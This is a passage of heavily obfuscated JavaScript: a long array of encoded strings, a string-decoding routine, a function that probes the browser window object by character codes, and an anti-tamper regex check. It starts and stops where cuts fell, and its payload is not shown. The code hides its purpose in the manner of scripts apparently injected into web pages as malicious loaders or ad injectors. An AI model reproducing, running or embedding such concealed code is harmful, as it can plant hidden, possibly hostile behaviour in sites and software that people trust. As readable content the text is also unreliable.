vSwe4YAgTur0vUtenKDfuYDfbwELj1zezKuvPt','ngDKvdf1zfD4C0XiyZDMwda2wM5wDvKZuNbImJrVs1H0','wLHJz1vTvM5swgH3s0HsB2fytMjkm0zry2XSCgjPzgrl','yZbzvwHytNPoAW','sJfKu1DTuKXIvZLmuMPOCMrdy3nkmwmWttjouu0WtNHw','u2LJCeSWz29nsgD5tLrnC0P5BfHvmvvUs1n0suTeqJrn','EK5TuxnkmuPfvLDfBKTtDeLlrei0twPrEuXdzffJvwXL','D25wELL2wtbODgiYowPzv2TUtenKwe5erK9wmdLuuvHK','vfCXCLjPy3nkmwmZtdjotwjxovrwmuP4yvnJC0OXyZfm','q2D3zurkA09dD25vA1jwwvnJCeSWz29nsgCXt0rNC0OY','suTeqJror1jQtenKmwfgtxHkEwTYu0nND2vewtbpq3DU','tenKAfHvDdjkEwTYu0nND2vewtfnAxDUyMPnEuLty3bl','D25wELeZwtbZEgjhuLbwm0vUtenKwe4YuMTwA052y0zJ','zevxBtfoutnJna','r0LZsNLSwfuXvw5lu3rjs0rcne1usMTmq2rtzevOreP5','tenKtLDyCgTkEwTYu0nND2vertboq3DUyMTrnffty3bl','s0rcne1uAgXmq2rXyMXRD0P5A3jtq2D3zurnELPtD25v','mve0ytb4we5gtNjkExDUvJfkyvPguMHuBvjrvtj0nKP5','mLPvvNPKA1PfouHkExDUywToCMmXyZfLBLzyvdbJBKXd','CeSWz29nsgD4wxPJC0OXqNHtvJrUs1n0suTeqJrovejR','vZfjB01izZfzEKvZsNPkEMfetw5lvJfIvwLND2verMPz','q2mWy0DNEuP5A3jtq2D3zurzne1dD25rmLjUzhLJCeSW','yJngwfqYBgHrvMnUtenKr1PvAevwELjZwKzAweP5D25I','vgHYy2TgBwfuA25mq2rytKu1A1vStNzIrMmXzuDovvj5','m1PfBhrImNrdyLD0wKP5D25ABhbizuCWngiXrw5mq2ry','wezeuNLJC0OZyZrHmgG0u1vkALzUrw5mq2rytLvkALvS','AwGYwvHjz2rtqNbIAuj4s1DSBuThuMjtAwD3zurkAvLt','DenkExDUytiXCMnitNrIEMXytKvnBKXdzfHoAKjRwLrj','uvn6uM9wmuzusNL3BMmYrNDzmgHeyti5we5TA25mq2r4','twL3BLOYBgrrq2nWsZbNB01iz3Lor01ZsNPwwgiZuw5l','BLz6uM9zmgr0ytnWwfvezgTwvMnUtenKrvuYC3PKwgn6','tKHAu1yXrtrkExDUyZboDMniAhrImMq1vNLJC0OYvtrH','zurznu5PD25zvxrSu3LJCeSWz29nsgD5t1rvC0OZBdjx','m1jytLrKALrxrw5mq2rytMS1ALvxmxjomwrrttjstvj5','sJfJm1LTmvHvvef3zg5fBKXdzfHvvNbQvwT0D1PfmdrI','tenKCvf6zgTkEwTYu0nND2vhwtvmq2r3s1zOvuP5A3jt','m0vUtenKwe5xvNnwELL2wKu0ngeZrw5mq2ryvvDSBLz6','wvnJC0OXzfjmmLjxyZncA1zftNjtu2nZsJfJmLr6AgHK','ztnkBgrivNLIAuj4s0HnCe8Zmhnzmxrjs0rcne5hsMTm','BLqWzezzAwnWsZbNB01izZbnv01ZsJfgBKPSrw5lu3rj','nZCZmJGXD3bAsuD6','Dfblrei0tw1kAeXdzgjlrvPLsNLSzeTfuxnsu2S3zLn4','qM1mq2rIs0vAzuP5A3jtq2D3zurfmfLPD25xA2HVs0nJ','vdbKrLLPy3blmgDVtuHNmu1Qvxnkmdu1ytjNBKTtDeLl','meP5D25Ar0PWtuC5vgiZy25mq2rytJa1ALrywMXArMrs','mLfUs1n0suTeqJrorfeWtenKu1jgvMHkEwTYu0nND2ve','vwTnELLvtNjuv1PisNL3BLfvCdrzmdvQtJjosvz5y3nk','v09hDhfJBtfYvLnJC0OXyZbtmhHYttnSmKP5D25wELzS','mLjst0DZmfz6uKDzmgHOsNL3BLz6wKHrvMrrvtjAm2nt','neXdyZflq1zAsNLRCLndz3DLrfe1wKn3BLrSzgTsq2nW','q2rHu0DNB0P5A3jtq2D3zurzmvLPD25wmujTyunJCeSW','vtvkEwTYu0nND2vewtjpu3DUvfzSnLPdy3blmgDVtuHN','EdjmsgnWztnkBgrivNLIAuj4s0HnC2rtEdjmsgnWtZmW','t0rnC0P5wxbnv2DUs1n0suTeqJrov0KYtenKtLDyCgTk','u2nWsZbNB01iz3PnAKfZsJnwB1v6rw5lu3rjs0rcne1x','uKzJmvrTuKHrmNrgsNL3BLyXsJrzmvPuyxPgwe5RowXk','y1vfCwrty3blmgDVtuHNEfKYtxnkELz0vgTjBKTtDeLl','ttnArLe0yxPrBKXdzgXpr3q2uvzoCLmXyZjtEwnZsJfK','BLLwmuXKAwnWsZbNB01izZjpvffZsJngqKTUvw5lu3rj','ww5lu3rjs0rcne5hwtjmq2mXs0nwwKP5A3jtq2D3zurr','vKPQu25wB1PfnxrImvfUtenKAMqZuMPuA052ytnAseP5','u0nND2vevxDnAxDUtw5oB015y3blmgDVtuHNEK5uA3nk','sJfJm0WYuLfvmJLXvNPwv1KWAgHkExDUzdbKt1KWnxrH','rMrqvdbArfz5y3nkmwrqtJjstvLyAgTwvu5YtMLJC0OX','ALfZsJaXwMvTuw5lu3rjs0rcne5hsMXmq2rOuZjwteP5','s1n0suTeqJrov013tenJEwmYz3PkEwTYu0nND2veutjA','q2D3zurjD05dD25ov0L4sMLJCeSWz29nsgD6tNPjC0OW','s2XOruP5A3jtq2D3zurnmu5dD25umgrgwwLJCeSWz29n','ovjJv0vUtenKwfvvnwTtrZf2tdbovgeYww5mq2qYuti5','B01izZbpr01ZsJaXvfKZrw5lu3rjs0rcne5ezgTmq2rX','ELe0tKDwBveZy25mq2rWyLD0Afz6vNLorMrszfnJC0OX','q2r5yLC5sfLTmxjovMrqtKnJC0OWrNrHmwX5zfD4A1ng','mgDVtuHNmLLutxnkmgD5uLrbBKTtDeLlrei0tLrOBuXd','B1KWzhHkExDUwLrODLPwzffLvLiZuNLJC0OXzfbtm2Xy','r05nvNLJC0OXzffvBu5kvfvWA1vxmxznEwnZsJfJmLji','v1PfourImhHytM14ALzxrw5mq2q0uti5qMjeAhjzBgrr','mJLxvNPzmeP5D25svgH2zfHAvgiYvJjJu2nZsJfJmMjh','D0P5D25Iv0O2yvzKugrhtKXIv3rVvNPvDLKWohLAwfjy','sJjIr05xyLD0mLLRy25mq2rytKvoAvz6uKTArxbeyJiW','tK5Rog5lu3rjs0rcne1Qwtnmq2rovtjoEeP5A3jtq2D3','zg5HvJfbsNLRCLndz3DLrfeXt0n3BLPtwxfKAwnWsZbN','q2rovtjoEeP5A3jtq2D3zurrnu1PD25Kv2HutvnJCeSW','CMjxDgLIrwnUtenKwfqXCgTsme52vKHgrgf5og5mq2rZ','B01izZfzmK1ZsJfKuvPTz25lu3rjs0rcne5evtvmq2r4','tuHNmu9ey3nkELvVsLzRBKTtDeLlrei0wKrnC0OYChvx','uJjfBKXdzdbwmJfWzwPOCLr5y3nkmJa0ytfsEwjxDdvw','AfrHmNrytKHSr0P5D25wELjHwKzsDgiWvLHoBLjQu0zJ','CfLsq2nWsZbNB01iz3LzvevZsNPwDfrRsw5lu3rjs0rc','rfvZsJbgyvCWrw5lu3rjs0rcne1uzgLmq2rPvLDSr0P5','qNHtvJrUs1n0sq','sw5mq2r6vJjOALnRAfDzmdvysNL3BMeWAeHKv3m0yJjN','re0XtxL3BLvUuKLrEwnWsZbNB01iz3Lov0LZsJjvBuTU','vhrXufDsyLndz3DLrfjPtNL3BLvUuKLrEwnWwfn4CLby','we5RsMTvvgH2yMXJmvnTtKXJu2nZsJfKu2fSqNntBhbR','tenKwfvwsMPuwgrrwLzJmvv5y3nkmwrtyw5cC1KWnwTw','nfKWB3HAr1juvti5BuP5D25wELzlwKzsDgf6qLHomdvQ','sgCXt1rJC0P6vw9kvMTUs1n0suTeqJrovff6tenKvvvx','u3rjs0rcne0Ystfmq2rOuZjwteP5A3jtq2D3zurfmK9t','we5xA25mq2rytKDsALrhmxzsmKP6zfnJC0OZsKLvmK56','A3jtq2D3zuroAvLtD25HBtvAtunJCeSWz29nsgHTtvn3','sNL3BLyXsMfArLjeyNPzBKXdzfHosfjRvuCXCLLwyZjL','mgDVtuHNEe9xwxnkELvVsLzRBKTtDeLlrei0tMPbEeXd','mhD5wLu1wfqXtw5mq2rVt0C5s1yXrtbtsfP4sNL3BLz6','C25mq2rytKHwr1PfnwXIEwnZsJfJm1iWmxjAvej0sNL3','ExDUvNPAu1KWovrImuzyvvvorKP5D25rmdfyuKzJmgjh','AZHUs1n0suTeqJrnEKPOtenKtLruwLbkEwTYu0nND2ve','rtvmq2rywvHvAeP5A3jtq2D3zurrD1PPD25vsezkwgLJ','wLnOrfD5y3byvdfjs0rcne16wtbmq2rXuxPKA0P5A3jt','m1PUuM1ove9hDfzHvwnUtenKwfvivKTwELPlwKu5Awjt','C0OXyZfHr05qwLvOEfz6wKrkExDUvJfcmLzgzfjxBvjl','CLndz3DLreK0wxL3BLzgrMPyu2nWsZbNB01iz3PorfvZ','zgPvmNrQzvrODLLSyZfIu2nZsJbAnfPhuLjtmNa2sNL3','wKuWngiXwLHor1jQu1vJBKXdzhDrmJLgvJfgmvuZsKHk','mK5syLC5t0P5D25KBe52vKHsvgiYDhPsEwnZsJnRngeX','y3blmgDVtuHNEvPQA3nkmLvVutfZBKTtDeLlrei0tMPj','uMHwBvjxvtj0r0P5D25wELztwtfbD2vhuLnJAMDUtenK','EwTYu0nND2vetxLzExDUtKHcB01Py3blmgDVtuHNEK5e','tuHNEu5TsxnkmdvywKvrBKTtDeLlrei0txPJm0Xdzejx','suTeqJrorfKZtenKBePPCdjkEwTYu0nND2verxHou3DU','wLDnC0OYnvHrELvUs1n0suTeqJroAKv4tenKnwrSBhHk','u2HowvHsB1D5zhLzvZvRyJiWBLHtz3blu2TZyKqXmgfh','zgLzv05Pvti5weP5D25wELPdwta5BLyXtLHum2TUtenK','z3DLrfeZtun3BLrvmdjuEwnWsZbNB01izZbAALvZsJfs','sZbNB01iAgTnu3DUvfuWmLr5y3blmgDVtuHNEu1ewxnk','qJrov05TtenKm0TSAevkEwTYu0nND2veuMPzExDUtLDj','tenKwe5yAgPtAMH2wLDswwfty3nkmwmZv21ou2qWzfrw','nvHrELvUs1n0suTeqJrnEMrPtenKrfPhzdnkEwTYu0nN','CLndz3DLrePRtLn3BLyXqM1Hq2nWsZbNB01iAg1oq3DU','se5SsuDnovP6DhLAwfiXy200z1L6DdLlr1OXyM1omgfx','r05Iu0nND2vesxPzu3DUuvzWyLfty3byvdfTzfC1AMrh','vfvoDLuXyZbLr05my1nJC0OWtNrIELz0yLDZm1yXsKHk','qw5lu3rjs0rcna','t0D0tfeZvKTArLjysNL3BLz6vNfoBgrstuHAr1z5y3nk','yKOZqJfJmMDUwfnOAfD5zhPHr2XTzenKzeTdA3bpmZfQ','BvyWzfHkDuLirw9JExGXs1r0ouXhtMjtq2D3zurnnfLP','rMfxmevUs1n0sq','y1nJC0OWtLLvBu5vu1vWALzhrw5mq2ryvwPSEgjgCe9z','rei0tKrcAKXdzgftr2DVsNLRCLndz3DLrfKZtML3BLzg','zfHvBgrWwMPOCKWYrNHkExDUuvDKu1PfAgXxru1UtenK','uZbJBKXdzfHov1zyyMPbnfDPy3nkmwmZv21otvDwz3LI','BgrivNLIAujRvZfjB01izZfnvgnZsJa5sfjxsw5lvJbV','wKz0u0TeqJrovee1tenKv1PuvtvkEwXKs0DsyLvPz3DL','v0vZsJfZALPgtw5lu3rjs0rcne5Qy3Dmq2qZs2XOruP5','sgCWturrC0OWz3LsvefUs1n0suTeqJrovezRtenKDu16','t1PgwtrIm05ytM5OALuZrw5mq2rytLzWA1nhmxjsrMmZ','nvHArvfUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5wLHs','sgCWwKrvC0OXrM5kBevUs1n0suTeqJrnALL4tenKqLDS','wtb0ALPhtLvJu2nZsJjwDgiYmvHvr2X2uvDfBKXdzgLI','EwnZsJfKu05yuM5zm2HQvfDfBKXdzfHorvPQuZiXCK1g','mufkEwTYu0nND2vesM1nAxDUwvyXtgrPy3blmgDVtuHN','we5twKzAEeP5D25wELjxwKzgrgiXCfHov3HQu0vJBKXd','CenzmgHRwKDouLLty3nkmwmWzg5cwfr6uMHJBKvUtenK','EfyWodrswez4sNL3BMvxmxzuv3reytbswfvQqw5mq2rf','DeLlrei0tLrKA0Xdy3LJmMD6sNLRCLndz3DLrfv4tKn3','u1y0BKTtDeLlrei0tKrREKXdyZrnAwHwsNLRCLndz3DL','D2vestDArNrms0rcne5uqMHmq2r4uvnWmuP5Bgrlru1Z','vfzoAMnty3blmgDVtuHNmu1QsxnkEwXyvtfvBKTtDeLl','q2rXvtj0t1fRtNzovMmZzfnJC0OYDeHnsejWvti5CeP5','EwTYu0nND2verMPou3DUvJjgmuLty3blmgDVtuHNmfPQ','AhzovMrry1HrBKXdzfHvvxbQvxPOCLeZzfrHmvfUtenK','tvrrC0OXCfPrrw9Us1n0suTeqJrnvgCWtenJBuTurM9k','tNzKrMmXtdjoufj5y3nkm2rmvKC1we4YuMTvsevUtenK','tfHcAgnUtMXtvZuWs0vJB01iz3LnmLLZsJfkrvzxrw5l','ALzTmxjLv1j4sNL3BMeXtNjLsgXuyJncwe5Tmg5mq2ry','zezzAwnWsZbNBW','B01izZfpr0vZsNPwwgiZuw5lu3rjs0rcne1utMTmq2qZ','uvnWmuP5A3jtq2D3zurnELPdD25HA00ZwKnJCeSWz29n','De9zmvzuyJnOrvz5y3nkm0f6tJjovu9hohLKmwnUtenK','EwqXAg5wEMrdwKu5seP5D25wmuzhwtfgvgeYuJzpr3rR','BKXdzfHoEMrQuJnAugjSzfnpq2nZsJfJmvuYvLHumwn5','DgHkExDUvJfgB1KXuKXomLjtyLC5D0P5D25ABe52t1zK','EK5uy3nkm2WYv1HfBKTtDeLlrei0wKDvC0OWnvHArvfU','r2X2yMLOEeXitxbLm0PSzeHwEwjPqNHMshH6tZmWC1KX','y3nkmeyYtdjstwferMXkExDUzvDOmfKXsKrHm3bytKDf','wLvZBKTwmg9KsgX3wLC5BuLizhbIBvj2zhL4q1CWD29n','A00YvJfcBfvyAgHkExDUvNPKnvfTrKXnr1vUtenKwfqZ','y3nkm05eytnAm1ngwMPsmgnUtenKwfqWAfLzA2n2wtfo','m05Vu0rswe4XsMTumgnUtenKwfqWzhLwELPxwKvKmfPt','mwrwz25mq2rytMPKALmWtNzJBvjiwLnJC0OXyZbvBu5n','uxDmq2rPvLDSr0P5A3jtq2D3zurgAu1PD25rvNbIuvnJ','ExDUvJa5t1PfmtbAr1joutj0nuP5D25wmujlwtb0rgeW','z3DLrfe0tLn3BMr5CfLsq2nWsZbNB01iz3Hpv0LZsJjg','CeDsEwnZsJfKufPhtKLnrvjPvNPsmuP5D25JEKzuuMXJ','CLDvwJnHv1LUtenKwfvTEgPuv2rtwKzsDgiXvw5mq2ry','CeSWz29nsgCYtvrvC0OZrLvuBuLUs1n0suTeqJroALeZ','CLndz3DLrfKYwvn3BLPtwxfKAwnWsZbNB01izZjorfvZ','EeXdze9wmLjfsNLRCLndz3DLr1PRtenKDvjeAejkEwTY','mLr5y3blmgDVtuHNELKYvxnkmxbjyunNBKTtDeLlrei0','vg1suLj5y3nkmwrqttjsuK9hoxnKBtfYvhLJC0OYCdbL','D25Kmha0wtfsAeWYtLnwEwnZsJiWngeZAfHoBtqYvJfk','tMPcA0XdyZrnAwHwsNLRCLndz3DLre5RtML3BK9esw9w','BuLZsJboA1OZy25lu3rjs0rcne0Yvtfmq2rxwLrvnuP5','BhPxEwr4vuHkwMfxng5yvdbUweHNmvKZy3jysgD5tunW','yLC5mKP5D25KvMX3wtfsrgeXwLHoAZHUtenKwfvUuMPv','wKz0uuTeqJrnvezRtenJmvyYotbkEwXKs0vrC1jtAZDM','ttrmq2rUyvyXquP5A3jtq2D3zuDvmuXdzerAr2qZsNLR','v2X0qKP5A3jtq2D3zurwA05dD25IAK15svnJCeSWz29n','u2fhuK1rmJGYuMToCMvPy3nkmwmXttjsvMjxotzwELv6','C0OYmvrHEMW0utj0Bvz6zeHkExDUvJfkwfPxnxrHmdvO','DeLlrei0tw1jmuXdzdvKBgX4sNLRCLndz3DLrePOtun3','vJrUs1n0suTeqJroAK0YtenKDvyWttfkEwTYu0nND2ve','ovH6qJrnALuXtKrbmu5huxnzEJe3zLr0ALCWz29nsgCY','v0P5wLDgCK8ZmtLlsfvZwvHkBMrxmwXIBLj6s1nSEvPy','v2X0qKP5Bgrqv1OXyM1omgfxoxvlsg9ZuvnSn2rTrNLj','ALzSy25mq2q0vtj0DMvvzeDzmgH4sNL3BLfSCfnzmvPy','u3DUuvzWyLfty3blmgDVtuHNEu56sxnkm0fWv0zrBKTt','sMPnu3DUv2XSqvnPy3blmgDVtuHNEK5TvxnkELj3yurj','mZuYotqYz3rmA2nm','A2HVs0nJCeSWz29nsgD6wvrvC0P5z2TKmhDUs1n0suTe','vfncqKy','EMnUtenKwfvuqKPwELyWwKvOEwnty3nkmwrttvHAD1nh','D2vhtxHmq2r3s1zOvuP5A3jtq2D3zurnEvLPD25zBfzW','EMr4sNL3BLjhmxjwvMmYzfu5EfLty3nkmNrVvg1ou09h','vgH2wvHOrgeZA25mq2qXy1zKq2nUwMXkExDUvNPwq1Pg','rei0txPvEuXdyZbJr2D5sNLRCLndz3DLreKWwLn3BLfw','zeTiy3nArNrts0rcne1uttnmq2rHu0DNB0P5Bgrlu3HR','v1L5tenKt1yYuKvkEwTYu0nND2vettnAq3DUuvzWyLft','sZbNB01izZjoELfZsJnwB1v6rw5lu3rjs0rcne5uvMTm','q2nWsZbNB01iz3HnAKvZsJjKCfHvqw5lu3rjs0rcne1Q','tenKrK9hDfPLBuv2wtbOweP5D25wELKWu2XJmLvTuLvv','sJiXnLiWng5lu3rjs0rcne5Qy3Pmq2rXyMXRD0P5A3jt','u3rjs0rcne1xuMXmq2rpvJjsruP5A3jtq2D3zurjmK5d','suTeqJrnmKK0tenKsu1RvxDkEwTYu0nND2vetMHpu3DU','uwXJmfn5y3nkm05otKHwwe4XsMTtBuvUtenKDLuYouzw','ttroAxDUvfzSnLPdy3bmr05Iu0nND2verMPpu3DUyLHW','sfrPy3blmgDVtuHNEe5uwxnkmuPfvLDfBKTtDeLlrei0','tuHNEfLuuxnkELvVsLzRBKTtDeLlrei0tvDrmKXdzfns','sZbNB01iz3LoBvvZsJfZALPgtw5lu3rjs0rcne16txPm','v1jQtenKm0TSAevkEwTYu0nND2vewxDou3DUs1zKvfzt','y3blmgDVtuHNEe1uz3nkm0zvvg1jBKTtDeLlrei0tMPN','rLzOsNLRCLndz3DLrfK1wLn3BMfTnvPnq2nWsZbNB01i','AMmXtenKtLDyCgTkEwTYu0nND2vevM1nAxDUzvzjAK1P','tw1ABuXdzgjjmLjusNLRCLndz3DLrfuZtxL3BLrUBhjH','rtvQu1HznvLSyZnJu2nZsJnArgeYwLHovgHwy1DfBKXd','DgvZDa','BLvRuLzzu2nWsZbNB01izZbzmKvZsJngqKTUvw5lu3rj','sJjsrgeZtKvprZGXvNPsEeP5D25IEMH2yMXKuLPvEezw','EwTYu0nND2veutrpu3DUvJjgmuLty3blmgDVtuHNmK1e','AuXdzhvsrgHcsNLRCLndz3DLrfKXtNL3BLrvmdjuEwnW','ELK0tenKvvvxtMrkEwTYu0nND2vesMLoAxDUs0nsm1rd','wfzZD2verMrlu2X5wLHsmwnTndDzmJL1zeDSDwrxvtDM','suTeqJror1u0tenKyKKYuLrkEwTYu0nND2vettrnq3DU','swPnAwnWsZbNB01izZjnBvfZsJjWre4Yuw5lu3rjs0rc','sxPjBKTwmdLABLz1wtnsCgiYng9sq3Hgs1H0mLLyswDu','tenKC09hDhLrvK5Yu0zJmvn5y3nkmwmWuw1svwjxovnw','wMLOzK1iz3LovfuWturvmfPgC25tvwXoy1u5tuOXmdLq','Dgnty3nkmwmYv21ouu1wzgPwmdLOsNL3BLyXrxHxrMmW','q2D3zurrEvPdD25preLVvLnJCeSWz29nsgD6t0DvC0OX','DMjPz3bLm1POy2LctLbvD3nsAJf1wLHJz1jgC29uu2D3','zfHoBxHRvvvoCKWXyZnvBu5wvNLJC0OYyZrImJvyvdnw','tKPprZL0sNL3BLyXqMLAmwmZtJjos1uYowHkExDUyxPO','AZHUs1n0suTeqJrnv1uZtenJmvyYotbkEwTYu0nND2ve','nLeYDe5wELi1wvvoEeP5D25wmujWyMXJmLrTuK9zu2nZ','suTeqJrnEMXRtenJBuTurM9kEwTYu0nND2vestjnExDU','y25mq2qXzerKALrStNjHmwmYwLnJC0OWsLrImu56uti5','vKDfBKXdzfHoseK0vJa5rgrUvNHkExDUzuuXu1KWAZrH','BKTtDeLlrei0tKrJneXdze5xwhbRsNLRCLndz3DLrfzS','ugnUuLHvr3HRvurOCLndy3nkm0PeyNK5ngjxouzJmgnU','vLHvsgXPuKzJBKXdzfHorKPRuZiXDLvwyZjuBu5uuNLJ','r0vZsJfKAgrtrw5lu3rjs0rcne5xrMTmq2rXuxPKA0P5','BtrNtuHNEe8YtMHJmLvUtxLJnMrTrNLjruu5ztmWn1fw','v25RBKXdzfHvBvPVvJfgmfPfnurHm2nUtenKwe56qxjw','ovnwELj3wtfoAa','A2HVs0nJCeSWz29nsgD4t0rfC0P6sNPHre1Us1n0suTe','r0PisNL3BLyXqKnzmdf0ytfkrgjxCZbkExDUvNPAmfPf','BLrSzgTsq2nWsZbNB01iAg1oAxDUtKHcB01Py3blmgDV','u2vwsKrkmta5wM5wDvKZuNbImJrVs1H0mLLyswDHAJf1','tJbHvZL1s0DRCguZwMHJAujXufnKAfLTtMTAv1PUyuDS','AxDUyMTrnffty3blmgDVtuHNme1TrxnkmxnVuMW0BKTt','s0rcne16uxPmq2nWvJfovKP5A3jtq2D3zurznvPdD25x','vJfovKP5A3jtq2D3zurAAe55D25ou2DSv1nJCeSWz29n','q2D3zurjm1PtD25IwhbivgLJCeSWz29nsgD4turzC0OY','zZbov1fZsJjWDvDuqw5lvJa5wM5wDvKZuNbImJrVy1nS','Du9hDfvLrtr3zgLJC0OWwKXJr05ivtj0mLz6yZbkExDU','uLzrmNq1vNPJm1KWDgHkExDUvJa5twngyZjsBu5tyLC4','vMTUs1yWB2vPEejlvhq5teHoyLvPz3DLrfv6wvn3BMjy','oxvlr29WztnsB2fytMjkmvjqzeu5rLn5zgrqv29ZzeDO','q2rewtbWALzhrxPzmu5OsNL3BLPgtNjIBLj0yJjwwe5Q','DuTirxnJExGXteHzC2r5EdrmsgTWztnkBgrivNLIAuj4','uZbkD2feqMXkExDUvJa5A1KXsM9srKPytJbnBKXdzfHo','C0OXsKvwv0vUs1n0suTeqJrov1PTtenKnwrSBhHkEwTY','vMToAxDUyMPnEuLty3blmgDVtuHNmK5euxnkm0fWv0zr','rKXAvxnUs1n0sq','tLrsBuXdzdvvAu15sNLRCLndz3DLreL5wKn3BLzgrMPy','uJbwAuP5A3jtq2D3zurzEe5PD25Jq2XzvKnJCeSWz29n','ExDUv3LOr1HPy3blmgDVtuHNEe1QsxnkmvjswteWBKTt','wMXovgTUs1n0sq','zurkAu9tD25umgrgwwLJCeSWz29nsgCWwMPJC0OYnuvp','wNbsu2nZsJfJmgrhtKPrmJLvvJfcBe1Py3nkmeyZt1rO','u2nWsZbNB01iz3PnvefZsJfsuLKXmg5lu3rjs0rcnfPe','mdKZuNLJC0OXyZfxBvjryLD0CLz6vtnzmdfOsNL3BMff','ttjosLuYotvkExDUwLCXDLDSzfnIvZvfvNLJC0OXzfft','rfjPtvn3BLPtAerxEwnWwfnOA1CXsw9nsgCWwMPbC0P5','C0OWnvHArvfUs1n0suTeqJrovezQtenKqLDSDejkEwTY','vujlsNLRCLndz3DLrfv3tLn3BLvirKPyAwnWsZbNB01i','ELO1vLCXBveXtw5mq2qZvevkALzftNjAmK5ysNL3BLyX','tenKwfvTwNrzBgHxwtfoseP5D25wmuPTttfKuvvTuLfp','y29ksgrnsNLRCLndz3DLreL4twL3BLPtwxfKAwnWsZbN','tLbIv3qXvJa4DG','mtqXotiZmMTWAwXIuq','vu1wyZbvEwnZsJbosLzTtLvKqZLQuZnfBKXdzfHowejR','mwrvtNjJEwnZsJfJmMjwAg5nrxrwsNL3BLz6uNrzBtKY','z3DLrfjRtKn3BMvwswPnAwnWs1nZB1ndz3DLrfzStML3','uwnvBgvkEwTYu0nND2vewtfoq3DUy1vfCwrty3blmgDV','mgDVtuHNEfLQwxnkmMrWwfvbBKTtDeLlrei0tw1fEKXd','tLeYC3PwEMrusNL3BLyXrM9zmu5eytnKr1eYDejkExDU','reP5A3jtq2D3zurzEvPPD25vv2nTvvnJCeSWz29nsgCX','A3HHq2nWs1n4AG','ue9ftKzsEwnZsJfKuK4YtLfnBKPtvNPsteP5D25wmujZ','vfroA1nwtNznBLzRu3LJC0OXyZjprZLytLroA1reAhjJ','wtfsB04YuLjKrgDUtenKwfvvDhvwEMmZwKvOyvPty3nk','zgTzmu5OsNL3BLjvtNjvrvz5zeDos1Lty3nkm2T3vg1o','BuP5A3jtq2D3zurgAe15D25uBMXYyunJCeSWz29nsgD4','zfmZww5lu3rjs0rcne5xuMTmq2q1vwLnEuP5A3jtq2D3','EfLwzfjsBvjlutj0EeP5D25zvgHYuvzJmfnfsMLJu2nZ','sJaXtK5Rog5lu3rjs0rcne5euM1mq2rovtjoEeP5A3jt','D25wEMqXutfKue5ewKvsEwnZsJbktviXsLHovNbRuZnf','mde2uNLJC0OYvKrHmu5ytJnzCLPUrw5mq2rytKzAALnf','tKrHmvzytJnfBKXdzhHnA3bQu0CXDK5gyZjrEwnZsJnA','rKzJu2nZsJfJm04YtLfur2XsvJfcweP5D25wELv3wLzK','BgvUz3rO','v3PcnfLtD3DLrgn6wfn4yK1izZrmrei0tKDozeXgC3DL','tZmWn2rTrNLjr2C5wM5wDvKZuNbImJrVyKn4DeTyDdjz','EwTYu0nND2verMTnq3DUuvzWyLfty3blmgDVtuHNmK0Y','txPJmuXdyZbJr2D5sNLRCLndz3DLrfzQt1n3BLrUBhjH','CeHuAwnWwfqXBwrxnwPKr2X2yMLOnKXfrxbLm1POy2Lc','wML3BMvwswPnAwnWsZbNB01iAg1pq3DUvuHgsLHPy3bl','BKTtDeLlrei0tKrRmKXdzdvKBgX4sNLRCLndz3DLrfv6','tM5sALvgzfvIBxrisNL3BLz6utnArtLuytbOwe5wsMPu','BeDkEwTYu0nND2vestfoAxDUyMTrnffty3blmgDVtuHN','D25rmLjUzhLJCeSWz29nsgHStxL3BLLwmuXKAwnWsZbN','wLnzCwrPy3blmgDVtuHNmK5QrxnkELzyyJnrBKTtDeLl','zgLpr3rjvNPAmG','zfbxwJfIBu4WyvC5DuTirxnJEwW3y21wmgrysNvjsev0','sgCXt1rfC0OXuLjzmtbUs1n0suTeqJrnv0zStenKtLDy','uvnJCeSWz29nsgD6tvrJC0OZrLvuBuLUs1n0suTeqJrz','vw1kBvjIv1nND2veutvpu3DUtKHcB01Py3byu2HUteHv','sNL3BLyXrKTzmuK0ytfcEveYCZfkExDUyuCXDMfwzfbK','zdvKBgX4sNLRCG','wKzfngj6y25mq2ryvwPODvz6vMfArLPzy1nJC0OXzfbI'];var _0x6924410w=_0x6924410d;(function(a,b){var s=_0x6924410d;while(!![]){try{var c=-parseInt(s(0x16c))+-parseInt(s(0x1f7))+parseInt(s(0xde))+-parseInt(s(0x259))+-parseInt(s(0x1d6))+parseInt(s(0x1f6))+parseInt(s(0x13a));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6924410c,0x7799d));var _0x6924410e=window;function _0x6924410f(c,d){var t=_0x6924410d,e={};e['bjQVu']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x14f)]===d&&function(j,k){var l={};l['TSBBF']='object';var m=l,n=g(this,function(){var u=_0x6924410d,p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===m[u(0xe0)]?global:this,q=function(){var v=u,r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r[v(0xf9)](n);};return q();});n();for(var o=0x2;f['bjQVu'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x6924410d(a,b){a=a-0x74;var c=_0x6924410c[a];if(_0x6924410d['ZUwDMD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6924410d['nhlWEz']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6924410d['cujdiJ']={},_0x6924410d['ZUwDMD']=!![];}var e=_0x6924410c[0x0],f=a+e,g=_0x6924410d['cujdiJ'][f];if(g===undefined){var h=function(i){this['grcNyk']=i,this['pigdOv']=[0x1,0x0,0x0],this['yVYhzO']=function(){return'newState';},this['gnXJbq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xccbWM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['IhAkHR']=function(){var i=new 